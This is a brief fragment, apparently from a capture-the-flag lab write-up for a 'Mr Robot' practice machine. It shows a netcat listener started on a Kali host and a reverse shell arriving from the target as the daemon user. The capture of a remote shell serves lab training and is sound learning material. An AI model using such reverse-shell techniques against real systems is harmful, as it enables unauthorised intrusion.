 root@kali:~/Mr_Robot# nc -lvnp 1313
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1313
Ncat: Listening on 0.0.0.0:1313
Ncat: Connection from 192.168.2.102.
Ncat: Connection from 192.168.2.102:53833.
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
 x86_64 x86_64 GNU/Linux
 14:32:11 up 4 min,  0 users,  load average: 0.01, 0.05, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$